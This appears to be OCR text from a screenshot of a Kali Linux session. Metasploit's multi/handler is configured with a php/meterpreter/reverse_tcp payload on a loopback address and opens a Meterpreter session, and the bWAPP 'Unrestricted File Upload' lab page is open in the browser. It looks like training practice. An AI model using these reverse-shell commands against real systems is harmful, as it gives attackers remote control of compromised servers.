 Applications Places Terminal Thu 17:12 1
Mozilla Firefox
bWAPP - Unrestricted Fi New Tab
millimeter@kali: ~
File Edit View Search Terminal Tabs Help
Most
millimeter@kali: ~ millimeter@kali: ~
https://metasploit.com
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (38288 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:56712) at 2020-05-21 17:11:51 -0500
meterpreter >
$_
Waiting for localhost...